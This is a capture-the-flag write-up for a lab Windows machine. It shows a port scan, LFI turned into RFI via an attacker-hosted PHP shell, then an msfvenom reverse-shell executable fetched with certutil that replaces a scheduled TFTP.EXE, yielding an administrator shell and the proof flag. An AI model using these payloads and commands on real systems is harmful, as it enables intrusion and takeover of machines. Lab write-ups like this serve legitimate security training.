Slort
Proving Ground Practice Easy Level Machine ! you gona learn about LFI and RFI.
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
┌──(kali🔥kali)-[~/Downloads/Proving_Ground/Practice/Slort]
└─$ sudo nmap -sC -sV -p- -vv -T4 -oN Nmap_Results.txt -Pn 192.168.236.53
Warning: 192.168.236.53 giving up on port because retransmission cap hit (6).
Nmap scan report for 192.168.236.53
Host is up, received user-set (0.098s latency).
Scanned at 2024-07-09 09:51:44 IST for 801s
Not shown: 65467 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 125 FileZilla ftpd 0.9.41 beta
| ftp-syst:
|_ SYST: UNIX emulated by FileZilla
135/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 125 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds? syn-ack ttl 125
1011/tcp filtered unknown no-response
1492/tcp filtered stone-design-1 no-response
1512/tcp filtered wins no-response
2501/tcp filtered rtsclient no-response
3306/tcp open mysql? syn-ack ttl 125
| fingerprint-strings:
| DNSVersionBindReqTCP, LDAPBindReq, LPDString, NULL, SIPOptions:
|_ Host '192.168.45.170' is not allowed to connect to this MariaDB server
| mysql-info:
|_ MySQL Error: Host '192.168.45.170' is not allowed to connect to this MariaDB server
3321/tcp filtered vnsstr no-response
3860/tcp filtered sasp no-response
4443/tcp open http syn-ack ttl 125 Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
|_http-favicon: Unknown favicon MD5: 6EB4A43CB64C97F76562AF703893C8FD
| http-title: Welcome to XAMPP
|_Requested resource was http://192.168.236.53:4443/dashboard/
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
4756/tcp filtered RDCenter no-response
4847/tcp filtered wfc no-response
5040/tcp open unknown syn-ack ttl 125
6174/tcp filtered unknown no-response
8080/tcp open http syn-ack ttl 125 Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-title: Welcome to XAMPP
|_Requested resource was http://192.168.236.53:8080/dashboard/
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
|_http-favicon: Unknown favicon MD5: 6EB4A43CB64C97F76562AF703893C8FD
8151/tcp filtered unknown no-response
9179/tcp filtered unknown no-response
10086/tcp filtered unknown no-response
10574/tcp filtered unknown no-response
10746/tcp filtered unknown no-response
11301/tcp filtered unknown no-response
11501/tcp filtered unknown no-response
11994/tcp filtered unknown no-response
13315/tcp filtered unknown no-response
16183/tcp filtered unknown no-response
16428/tcp filtered unknown no-response
17721/tcp filtered unknown no-response
17849/tcp filtered unknown no-response
19967/tcp filtered unknown no-response
20276/tcp filtered unknown no-response
21563/tcp filtered unknown no-response
23886/tcp filtered unknown no-response
24672/tcp filtered unknown no-response
27094/tcp filtered unknown no-response
28797/tcp filtered unknown no-response
29938/tcp filtered unknown no-response
29949/tcp filtered unknown no-response
30827/tcp filtered unknown no-response
31757/tcp filtered unknown no-response
34428/tcp filtered unknown no-response
35763/tcp filtered unknown no-response
35807/tcp filtered unknown no-response
40028/tcp filtered unknown no-response
45239/tcp filtered unknown no-response
45380/tcp filtered unknown no-response
45638/tcp filtered unknown no-response
45925/tcp filtered unknown no-response
46094/tcp filtered unknown no-response
47960/tcp filtered unknown no-response
49664/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49665/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49666/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49668/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
49669/tcp open msrpc syn-ack ttl 125 Microsoft Windows RPC
53017/tcp filtered unknown no-response
56055/tcp filtered unknown no-response
56382/tcp filtered unknown no-response
57940/tcp filtered unknown no-response
58483/tcp filtered unknown no-response
59397/tcp filtered unknown no-response
59726/tcp filtered unknown no-response
60658/tcp filtered unknown no-response
63494/tcp filtered unknown no-response
63775/tcp filtered unknown no-response
64465/tcp filtered unknown no-response
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3306-TCP:V=7.94SVN%I=7%D=7/9%Time=668CBD48%P=x86_64-pc-linux-gnu%r(
SF:NULL,4D,"I\0\0\x01\xffj\x04Host\x20'192\.168\.45\.170'\x20is\x20not\x20
SF:allowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(DNSVers
SF:ionBindReqTCP,4D,"I\0\0\x01\xffj\x04Host\x20'192\.168\.45\.170'\x20is\x
SF:20not\x20allowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%
SF:r(LPDString,4D,"I\0\0\x01\xffj\x04Host\x20'192\.168\.45\.170'\x20is\x20
SF:not\x20allowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(
SF:LDAPBindReq,4D,"I\0\0\x01\xffj\x04Host\x20'192\.168\.45\.170'\x20is\x20
SF:not\x20allowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(
SF:SIPOptions,4D,"I\0\0\x01\xffj\x04Host\x20'192\.168\.45\.170'\x20is\x20n
SF:ot\x20allowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server");
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 59942/tcp): CLEAN (Couldn't connect)
| Check 2 (port 41675/tcp): CLEAN (Couldn't connect)
| Check 3 (port 32812/udp): CLEAN (Timeout)
| Check 4 (port 24107/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-time:
| date: 2024-07-09T04:34:49
|_ start_date: N/A
|_clock-skew: 0s
Web Enumeration ⤵️
I checked port 80 and got this static page 🔻
 Slort site that indicates LFI on page parameter
Slort site that indicates LFI on page parameter
I did the directory listing with feroxbuster Tool and got this page /site/ in this 🔻
 directory or files bruteforcing or listing
directory or files bruteforcing or listing

Lets Look into LFI with some payloads like /windows/win.ini and I got it working 🔻
I used this LFI to do RFI like this 🔻
http://192.168.236.53:4443/site/index.php?page=http://192.168.45.170/shell.php&cmd=whoami
 RFI connection made remotely from attacker machine server to victim machine
RFI connection made remotely from attacker machine server to victim machine
I got the shell now so lets enumerate further and I got this TFT.EXE file in Backup directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
C:\Backup>move TFTP.EXE TFTP.EXE.bak
move TFTP.EXE TFTP.EXE.bak
1 file(s) moved.
C:\Backup>dir
dir
Volume in drive C has no label.
Volume Serial Number is 6E11-8C59
Directory of C:\Backup
07/08/2024 09:53 PM <DIR> .
07/08/2024 09:53 PM <DIR> ..
06/12/2020 07:45 AM 11,304 backup.txt
06/12/2020 07:45 AM 73 info.txt
06/23/2020 07:49 PM 73,802 TFTP.EXE.bak
3 File(s) 85,179 bytes
2 Dir(s) 28,604,915,712 bytes free
C:\Backup>
Lets create a reverse shell and swap with the TFTP.EXE file as I have permission to do so 🔻
1
2
3
4
5
6
7
8
┌──(kali🔥kali)-[~/Downloads/Proving_Ground/Practice/Slort]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.45.170 LPORT=443 -f exe -o TFTP.EXE
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: TFTP.EXE
Lets transfer it and check how it is running 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
C:\Backup>certutil.exe -f -urlcache http://192.168.45.170/TFTP.EXE TFTP.EXE
certutil.exe -f -urlcache http://192.168.45.170/TFTP.EXE TFTP.EXE
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Backup>dir
dir
Volume in drive C has no label.
Volume Serial Number is 6E11-8C59
Directory of C:\Backup
07/08/2024 09:54 PM <DIR> .
07/08/2024 09:54 PM <DIR> ..
06/12/2020 07:45 AM 11,304 backup.txt
06/12/2020 07:45 AM 73 info.txt
07/08/2024 09:54 PM 460 TFTP.EXE
06/23/2020 07:49 PM 73,802 TFTP.EXE.bak
4 File(s) 85,639 bytes
2 Dir(s) 28,604,620,800 bytes free
C:\Backup>type info
type info
The system cannot find the file specified.
C:\Backup>type info.txt
type info.txt
Run every 5 minutes:
C:\Backup\TFTP.EXE -i 192.168.234.57 get backup.txt
C:\Backup>
Lets wait for 5 minutes or so to let it run again so that it triggers my reverse shell executable file 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
┌──(kali🔥kali)-[~/Downloads/Proving_Ground/Practice/Slort]
└─$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.170] from (UNKNOWN) [192.168.236.53] 51199
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
slort\administrator
C:\WINDOWS\system32>cd C:\Users\Administrator
cd C:\Users\Administrator
C:\Users\Administrator>tree /f /a
tree /f /a
Folder PATH listing
Volume serial number is 0280DF08 6E11:8C59
C:.
+---3D Objects
+---Contacts
+---Desktop
| | proof.txt
| |
| \---PG
+---Documents
+---Downloads
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| Desktop.lnk
| Downloads.lnk
|
+---Music
+---OneDrive
+---Pictures
| +---Camera Roll
| \---Saved Pictures
+---Saved Games
+---Searches
| winrt--{S-1-5-21-2032240294-1210393520-1520670448-500}-.searchconnector-ms
|
\---Videos
\---Captures
C:\Users\Administrator>type Desktop\proof.txt
type Desktop\proof.txt
9a5d1637a2b8c7a0f1360a762af1648c
C:\Users\Administrator>
I am Administrator Now !!
If you have any questions or suggestions, please leave a comment below. Thank You !